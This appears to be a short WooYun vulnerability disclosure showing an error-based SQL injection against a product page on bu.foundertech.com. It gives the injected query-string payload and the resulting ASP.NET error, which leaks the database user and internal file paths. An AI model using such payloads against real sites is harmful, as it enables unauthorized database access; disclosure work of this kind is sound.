 bu.foundertech.com/founderit/CN/ProductDetail.aspx?Type=IT%27and%20user>0--&ID=104
Server Error in '/FounderIT' Application.
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
Exception Details: System.Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the ori
exception can be identified using the exception stack trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) in E:\foudertech_work\官网材料\founderYZ\DBUt
Maticsoft.DAL.Products.Category.GetStringContent(String strWhere) in E:\foudertech_work\官网材料\foun
Maticsoft.BLL.Products.Category.GetString(String strWhere) in E:\foudertech_work\官网材料\founderYZ\B
Maticsoft.Web.CN.ProductDetail.Page_Load(Object sender, EventArgs e) in E:\foudertech_work\官网材料\f
www.wooyun.org